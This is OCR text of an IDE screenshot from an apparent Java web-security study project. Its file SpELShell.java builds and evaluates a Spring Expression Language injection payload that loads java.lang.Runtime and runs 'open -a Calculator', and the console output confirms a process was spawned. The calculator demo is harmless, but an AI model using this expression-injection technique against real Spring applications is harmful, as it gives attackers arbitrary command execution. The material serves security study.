 JavaWebSecurity – SpELShell.java
JavaWebSecurity 〉 src 〉 main 〉 java 〉 h3rmek1t 〉 javawebsecurity 〉 SpELShell
SpELShell
项目
SpELShell.java
ELFunc.java
ElShell.java
HelloServlet.java
项目
JavaWebSecurity ~/Desktop/Jav
.idea
src
main
java
h3rmek1t.javawebsecu
ELFunc
ElShell
HelloServlet
SpELShell
resources
webapp
test
target
JavaWebSecurity.iml
pom.xml
外部库
临时文件和控制台
2 4
数据库
Maven
1 package h3rmek1t.javawebsecurity;
2
3
4 import org.springframework.expression.Expression;
5 import org.springframework.expression.ExpressionParser;
6 import org.springframework.expression.spel.standard.SpelExpressionParser;
7
8 /**
9 * @Author: H3rmesk1t
10 * @Data: 2022/3/18 1:32 上午
11 */
12 public class SpELShell {
13
14 public static void main(String[] args) {
15
16 System.out.println(h3rmek1t.javawebsecurity.ElShell.class.getClassLoader());
17 System.out.println(ClassLoader.getSystemClassLoader());
18 String spel = "T(h3rmek1t.javawebsecurity.ElShell).getClassLoader().loadClass(\"java.lang.Runtime\").getRuntime().exec(\"open -a Calculator\")";
19 ExpressionParser expressionParser = new SpelExpressionParser();
20 Expression expression = expressionParser.parseExpression(spel);
21 System.out.println(expression.getValue());
22 }
23 }
24
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: SpELShell
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[11524]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x10bdcc4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstr
sun.misc.Launcher$AppClassLoader@14dad5dc
sun.misc.Launcher$AppClassLoader@14dad5dc
java.lang.UNIXProcess@11531931
进程已结束，退出代码为 0
结构
收藏夹
运行 TODO 问题 Profiler 终端 构建 服务 依赖项
1 事件日志
构建在 1秒362毫秒 中成功完... (片刻 之前)
12:25 LF UTF-8 4 个空格